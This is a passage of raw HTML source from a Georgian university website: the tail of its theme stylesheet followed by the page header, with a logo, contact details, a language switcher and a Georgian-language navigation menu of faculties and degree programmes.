.gf_progressbar_percentage,.gform_wrapper .chosen-container .chosen-results li.highlighted,.l-body .cl-btn {background-color:#670607;}.l-content blockquote,.no-touch .l-titlebar .g-nav-item:hover,.g-filters.style_3 .g-filters-item.active,.no-touch .owl-prev:hover,.no-touch .owl-next:hover,.no-touch .w-logos.style_1 .w-logos-item:hover,.w-separator.color_primary,.w-tabs.layout_default .w-tabs-item.active,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .g-tags > a:hover,.no-touch .w-testimonials.style_1 .w-testimonial-h:hover,.l-main .widget_nav_menu .menu-item.current-menu-item > a,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.widget_layered_nav ul li.chosen,.owl-dot.active span,.rsBullet.rsNavSelected span,.bbp-pagination-links span.current,.no-touch #bbpress-forums .bbp-pagination-links a:hover,.no-touch #bbpress-forums .bbp-topic-pagination a:hover,#bbp-user-navigation li.current {border-color:#670607;}a.w-btn.color_primary.style_outlined,.w-btn.color_primary.style_outlined,.l-main .w-contacts-item:before,.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_primary .w-sharing-item,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.us-woo-shop_standard .product-h .button {box-shadow:0 0 0 2px #670607 inset;}input:focus,textarea:focus,select:focus,.tp-bullets.custom .tp-bullet.selected {box-shadow:0 0 0 2px #670607;}.highlight_secondary,.no-touch .w-blognav-prev:hover .w-blognav-title,.no-touch .w-blognav-next:hover .w-blognav-title,a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-counter.color_secondary .w-counter-number,.w-iconbox.color_secondary .w-iconbox-icon,.w-separator.color_secondary,.w-sharing.type_outlined.color_secondary .w-sharing-item,.no-touch .w-sharing.type_simple.color_secondary .w-sharing-item:hover .w-sharing-icon {color:#7049ba;}.l-section.color_secondary,.l-titlebar.color_secondary,.highlight_secondary_bg,.no-touch .w-blog.layout_cards .w-blog-post-meta-category a:hover,.no-touch .w-blog.layout_tiles .w-blog-post-meta-category a:hover,.no-touch .l-section.preview_trendy .w-blog-post-meta-category a:hover,.no-touch input[type="submit"]:hover,a.w-btn.color_secondary,.w-btn.color_secondary,.w-btn.color_secondary.style_outlined:before,.w-actionbox.color_secondary,.w-iconbox.style_circle.color_secondary .w-iconbox-icon,.w-progbar.color_secondary .w-progbar-bar-h,.w-sharing.type_solid.color_secondary .w-sharing-item,.w-sharing.type_fixed.color_secondary .w-sharing-item,.w-sharing.type_outlined.color_secondary .w-sharing-item:before,.no-touch .woocommerce .button:hover,.no-touch .woocommerce .product-remove a.remove:hover,.no-touch .tribe-events-button:hover,.no-touch .widget_layered_nav_filters ul li a:hover {background-color:#7049ba;}.w-separator.color_secondary {border-color:#7049ba;}a.w-btn.color_secondary.style_outlined,.w-btn.color_secondary.style_outlined,.w-iconbox.color_secondary.style_outlined .w-iconbox-icon,.w-sharing.type_outlined.color_secondary .w-sharing-item {box-shadow:0 0 0 2px #7049ba inset;}.highlight_faded,.w-author-url,.w-blog-post-meta > *,.w-profile-link.for_logout,.w-testimonial-author-role,.w-testimonials.style_4 .w-testimonial-h:before,.l-main .widget_tag_cloud,.l-main .widget_product_tag_cloud,.woocommerce-breadcrumb,.woocommerce .star-rating:before,.woocommerce .stars span:after,p.bbp-topic-meta,.bbp_widget_login .logout-link {color:#999999;}.w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.tribe-events-cost,.tribe-events-list .tribe-events-event-cost {background-color:#999999;}.l-section.color_alternate,.l-titlebar.color_alternate,.color_alternate .g-filters.style_1 .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {background-color:;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.no-touch .color_alternate a.w-btn.color_contrast:hover,.no-touch .color_alternate .w-btn.color_contrast:hover,.no-touch .color_alternate a.w-btn.color_contrast.style_outlined:hover,.no-touch .color_alternate .w-btn.color_contrast.style_outlined:hover,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:;}.color_alternate .w-tabs.layout_modern .w-tabs-item:after {border-bottom-color:;}.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_flat .w-blog-post-h,.color_alternate .w-blog.layout_cards .w-blog-post-h,.color_alternate .g-filters.style_1,.color_alternate .g-filters.style_2 .g-filters-item.active,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.color_alternate .g-loadmore-btn,.color_alternate .w-pricing-item-header,.color_alternate .w-progbar-bar,.color_alternate .w-tabs.layout_default .w-tabs-list,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before,.color_alternate .w-testimonials.style_6 .w-testimonial-text,.l-content .color_alternate .wp-caption-text {background-color:#e0dee0;}.l-section.color_alternate,.l-section.color_alternate hr,.l-section.color_alternate th,.l-section.color_alternate td,.color_alternate .vc_column_container,.color_alternate .vc_column-inner,.color_alternate .w-blog-post,.color_alternate .w-comments-list,.color_alternate .w-pricing-item-h,.color_alternate .w-profile,.color_alternate .w-separator,.color_alternate .w-tabs-list,.color_alternate .w-tabs-section,.color_alternate .w-tabs-section-header:before,.color_alternate .w-tabs.layout_timeline.accordion .w-tabs-section-content,.color_alternate .w-testimonials.style_1 .w-testimonial-h {border-color:#dddddd;}.color_alternate .w-separator,.color_alternate .w-iconbox.color_light .w-iconbox-icon {color:#dddddd;}.color_alternate a.w-btn.color_light,.color_alternate .w-btn.color_light,.color_alternate .w-btn.color_light.style_outlined:before,.color_alternate .w-btn.w-blog-post-more:before,.color_alternate .w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .color_alternate .g-loadmore-btn:hover {background-color:#dddddd;}.color_alternate a.w-btn.color_light.style_outlined,.color_alternate .w-btn.color_light.style_outlined,.color_alternate .w-btn.w-blog-post-more,.color_alternate .w-iconbox.style_outlined.color_light .w-iconbox-icon,.color_alternate .w-person-links-item,.color_alternate .pagination .page-numbers {box-shadow:0 0 0 2px #dddddd inset;}.color_alternate .w-tabs.layout_trendy .w-tabs-list {box-shadow:0 -1px 0 #dddddd inset;}.color_alternate h1,.color_alternate h2,.color_alternate h3,.color_alternate h4,.color_alternate h5,.color_alternate h6,.color_alternate .w-counter-number,.color_alternate .w-pricing-item-header {color:#444444;}.color_alternate .w-progbar.color_contrast .w-progbar-bar-h {background-color:#444444;}.l-titlebar.color_alternate,.l-section.color_alternate,.color_alternate input,.color_alternate textarea,.color_alternate select,.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-form-row-field:before,.color_alternate .w-iconbox.color_contrast .w-iconbox-icon,.color_alternate .w-iconbox.color_light.style_circle .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {color:#666666;}.color_alternate a.w-btn.color_light,.color_alternate .w-btn.color_light,.color_alternate .w-btn.w-blog-post-more {color:#666666 !important;}.color_alternate a.w-btn.color_contrast,.color_alternate .w-btn.color_contrast,.color_alternate .w-btn.color_contrast.style_outlined:before,.color_alternate .w-iconbox.style_circle.color_contrast .w-iconbox-icon {background-color:#666666;}.color_alternate a.w-btn.color_contrast.style_outlined,.color_alternate .w-btn.color_contrast.style_outlined,.color_alternate .w-iconbox.style_outlined.color_contrast .w-iconbox-icon {box-shadow:0 0 0 2px #666666 inset;}.color_alternate a {color:#670607;}.no-touch .color_alternate a:hover,.no-touch .color_alternate a:hover + .w-blog-post-body .w-blog-post-title a,.no-touch .color_alternate .w-blog-post-title a:hover {color:#7049ba;}.color_alternate .highlight_primary,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-counter.color_primary .w-counter-number,.color_alternate .g-filters-item.active,.no-touch .color_alternate .g-filters-item.active:hover,.color_alternate .w-form-row.focused .w-form-row-field:before,.color_alternate .w-iconbox.color_primary .w-iconbox-icon,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_trendy .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.color_alternate .w-tabs-section.active .w-tabs-section-header,.color_alternate .w-testimonials.style_2 .w-testimonial-h:before {color:#670607;}.color_alternate .highlight_primary_bg,.color_alternate .w-actionbox.color_primary,.color_alternate .w-blog-post-preview-icon,.color_alternate .w-blog.layout_cards .format-quote .w-blog-post-h,.color_alternate button,.color_alternate input[type="submit"],.color_alternate a.w-btn.color_primary,.color_alternate .w-btn.color_primary,.color_alternate .w-btn.color_primary.style_outlined:before,.no-touch .color_alternate .g-filters-item:hover,.color_alternate .w-iconbox.style_circle.color_primary .w-iconbox-icon,.no-touch .color_alternate .w-iconbox.style_circle .w-iconbox-icon:before,.no-touch .color_alternate .w-iconbox.style_outlined .w-iconbox-icon:before,.color_alternate .w-pricing-item.type_featured .w-pricing-item-header,.color_alternate .w-progbar.color_primary .w-progbar-bar-h,.color_alternate .w-tabs.layout_modern .w-tabs-list,.color_alternate .w-tabs.layout_trendy .w-tabs-item:after,.color_alternate .w-tabs.layout_timeline .w-tabs-item:before,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h:before,.no-touch .color_alternate .pagination .page-numbers:before,.color_alternate .pagination .page-numbers.current {background-color:#670607;}.l-content .color_alternate blockquote,.no-touch .l-titlebar.color_alternate .g-nav-item:hover,.color_alternate .g-filters.style_3 .g-filters-item.active,.no-touch .color_alternate .owl-prev:hover,.no-touch .color_alternate .owl-next:hover,.no-touch .color_alternate .w-logos.style_1 .w-logos-item:hover,.color_alternate .w-separator.color_primary,.color_alternate .w-tabs.layout_default .w-tabs-item.active,.color_alternate .w-tabs.layout_ver .w-tabs-item.active,.no-touch .color_alternate .w-tabs.layout_default .w-tabs-item.active:hover,.no-touch .color_alternate .w-tabs.layout_ver .w-tabs-item.active:hover,.no-touch .color_alternate .g-tags > a:hover,.no-touch .color_alternate .w-testimonials.style_1 .w-testimonial-h:hover {border-color:#670607;}.color_alternate a.w-btn.color_primary.style_outlined,.color_alternate .w-btn.color_primary.style_outlined,.l-main .color_alternate .w-contacts-item:before,.color_alternate .w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #670607 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #670607;}.color_alternate .highlight_secondary,.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#7049ba;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate a.w-btn.color_secondary,.color_alternate .w-btn.color_secondary,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#7049ba;}.color_alternate .w-separator.color_secondary {border-color:#7049ba;}.color_alternate a.w-btn.color_secondary.style_outlined,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #7049ba inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#999999;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#999999;}.l-subfooter.at_top,.no-touch .l-subfooter.at_top #lang_sel ul ul a:hover,.no-touch .l-subfooter.at_top #lang_sel_click ul ul a:hover {background-color:#1a1a1a;}.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.l-subfooter.at_top .w-socials.style_solid .w-socials-item-link,.no-touch .l-subfooter.at_top #lang_sel a,.no-touch .l-subfooter.at_top #lang_sel_click a {background-color:#222222;}.l-subfooter.at_top,.l-subfooter.at_top .w-profile,.l-subfooter.at_top .widget_calendar #calendar_wrap {border-color:#222222;}.l-subfooter.at_top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #222222 inset;}.l-subfooter.at_top h1,.l-subfooter.at_top h2,.l-subfooter.at_top h3,.l-subfooter.at_top h4,.l-subfooter.at_top h5,.l-subfooter.at_top h6,.l-subfooter.at_top input,.l-subfooter.at_top textarea,.l-subfooter.at_top select,.l-subfooter.at_top .w-form-row-field:before {color:#cccccc;}.l-subfooter.at_top {color:#808080;}.l-subfooter.at_top a,.l-subfooter.at_top .widget_tag_cloud .tagcloud a,.l-subfooter.at_top .widget_product_tag_cloud .tagcloud a {color:#cccccc;}.no-touch .l-subfooter.at_top a:hover,.no-touch .l-subfooter.at_top .w-form-row.focused .w-form-row-field:before,.no-touch .l-subfooter.at_top .widget_tag_cloud .tagcloud a:hover,.no-touch .l-subfooter.at_top .widget_product_tag_cloud .tagcloud a:hover {color:#ffffff;}.l-subfooter.at_top input:focus,.l-subfooter.at_top textarea:focus,.l-subfooter.at_top select:focus {box-shadow:0 0 0 2px #ffffff;}.l-subfooter.at_bottom {background-color:#222222;}.l-subfooter.at_bottom {color:#666666;}.l-subfooter.at_bottom a {color:#999999;}.no-touch .l-subfooter.at_bottom a:hover {color:#ffffff;}</style>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='//eeu.edu.ge/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="wp-singular us_portfolio-template-default single single-us_portfolio postid-7209 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_9999.3.9.1 header_hor header_inpos_top links_underline state_default wpb-js-composer js-comp-ver-8.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="l-canvas sidebar_right type_wide titlebar_default wpml_lang_ge">

	
		
		<header class="l-header pos_fixed bg_solid shadow_thin" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img ush_image_1"><a class="w-img-h" href="https://eeu.edu.ge"><img class="for_default" src="https://eeu.edu.ge/wp-content/uploads/2017/03/logo-ENG.png" width="500" height="237" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-dropdown source_wpml ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="https://eeu.edu.ge/?lang=en"><span class="w-dropdown-item-icon"><img class="w-dropdown-item-flag" alt="flag" src="https://eeu.edu.ge/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" /></span><span class="w-dropdown-item-title">Eng</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-icon"><img class="w-dropdown-item-flag" alt="flag" src="https://eeu.edu.ge/wp-content/uploads/flags/ge.png" /></span><span class="w-dropdown-item-title">Geo</span></a></div></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><span class="w-text-value">+995 32 248 01 41 </span></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-envelope"></i><a class="w-text-value" href="mailto:info@eeu.edu.ge">info@eeu.edu.ge</a></div></div><div class="w-socials color_text hover_default ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://www.facebook.com/EEUniversity">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item youtube">
		<a class="w-socials-item-link" target="_blank" href="https://www.youtube.com/channel/UCp-liwKWNuR74lGg_0afm-Q">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>YouTube</span>
		</div>
	</div></div></div></div></div></div><div class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><nav class="w-nav type_desktop animation_height ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_underline hidden"><li id="menu-item-5761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children w-nav-item level_1 menu-item-5761"><a class="w-nav-anchor level_1"  href="https://eeu.edu.ge/"><span class="w-nav-title">EEU-ს შესახებ</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-8754" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8754"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/eeu/ratom-eeu/"><span class="w-nav-title">რატომ EEU?</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-8756" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8756"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/eeu/eeu-%e1%83%a0%e1%83%94%e1%83%a5%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%98/"><span class="w-nav-title">რექტორის მისალმება</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-8759" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-8759"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/eeu/%e1%83%92%e1%83%90%e1%83%9c%e1%83%95%e1%83%98%e1%83%97%e1%83%90%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%94%e1%83%92%e1%83%9b%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%90/"><span class="w-nav-title">მისია და განვითარების გეგმა</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-53375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-53375"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">მართვა</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-53376" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-53376"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/portfolio/kakhaberlazarashvili/"><span class="w-nav-title">რექტორი</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9515"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/eeu/tsarmomadgenlobiti-sabcho/"><span class="w-nav-title">წარმომადგენლობითი საბჭო</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-8757" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8757"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/eeu/vice-rectors/"><span class="w-nav-title">ვიცე-რექტორები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-9299" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9299"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/eeu/administration/"><span class="w-nav-title">ადმინისტრაცია</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-8755" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-8755"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/eeu/eeu-%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%90/"><span class="w-nav-title">სტრუქტურა</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-26831" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-26831"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/xarisxis-uzrunvelkofa/"><span class="w-nav-title">ხარისხის უზრუნველყოფა</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-26065" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-26065"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/all-academic-staff/?_sft_team_category=%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%9d%e1%83%a0%e1%83%98"><span class="w-nav-title">აკადემიური პერსონალი</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-53381" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-53381"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/portfolio/infrastructure/"><span class="w-nav-title">ინფრასტრუქტურა</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-18198" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-18198"><a class="w-nav-anchor level_2"  href="https://eeu.edu.ge/eeu/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%aa%e1%83%9c%e1%83%9d%e1%83%91%e1%83%90%e1%83%a0%e1%83%98/"><span class="w-nav-title">იურიდიული ცნობარი</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-53374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-53374"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">ახალი ამბები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-10857" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-10857"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%98%e1%83%90%e1%83%ae%e1%83%9a%e1%83%94%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">სიახლეები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-9484"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/eeu/vakansiebi/"><span class="w-nav-title">ვაკანსიები</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-5987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-5987"><a class="w-nav-anchor level_1"  href="#"><span class="w-nav-title">განათლება</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-5988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-5988"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">ფაკულტეტები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-5780" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5780"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98/"><span class="w-nav-title">იურიდიულ და სოციალურ მეცნიერებათა</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-42392"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90/"><span class="w-nav-title">განათლების მეცნიერებები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-5782" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5782"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/%e1%83%91%e1%83%98%e1%83%96%e1%83%9c%e1%83%94%e1%83%a1%e1%83%98%e1%83%a1%e1%83%90-%e1%83%93%e1%83%90-%e1%83%98%e1%83%9c%e1%83%9f%e1%83%98%e1%83%9c%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1/"><span class="w-nav-title">ბიზნესი და ინჟინერია</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-5783" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5783"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/%e1%83%af%e1%83%90%e1%83%9c%e1%83%93%e1%83%90%e1%83%aa%e1%83%95%e1%83%90/"><span class="w-nav-title">ჯანდაცვის მეცნიერებათა</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-5989"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">პროგრამები</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-5787" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5787"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%94%e1%83%91%e1%83%98/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%98/%e1%83%a1%e1%83%90%e1%83%91%e1%83%90%e1%83%99%e1%83%90%e1%83%9a%e1%83%90%e1%83%95%e1%83%a0%e1%83%9d-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%98/"><span class="w-nav-title">საბაკალავრო პროგრამები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5788"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a1%e1%83%90%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%9d-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%98/samagistro-programebi/"><span class="w-nav-title">სამაგისტრო პროგრამები</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-5789" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_3 menu-item-5789"><a class="w-nav-anchor level_3"  href="https://eeu.edu.ge/%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%90/%e1%83%a1%e1%83%90%e1%83%a1%e1%83%ac%e1%83%90%e1%83%95%e1%83%9a%e1%83%9d-%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%92%e1%83%a0%e1%83%90%e1%83%9b%e1%83%94%e1%83%91%e1%83%98/%e1%83%a1%e1%83%90%e1%83%93%e1%83%9d%e1%83%a5%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%9d-%e1%83%a1%e1%83%99%e1%83%9d%e1%83%9a%e1%83%90/"><span class="w-nav-title">სადოქტორო პროგრამები</span><span class="w-nav-arrow"></span></a>		</li>
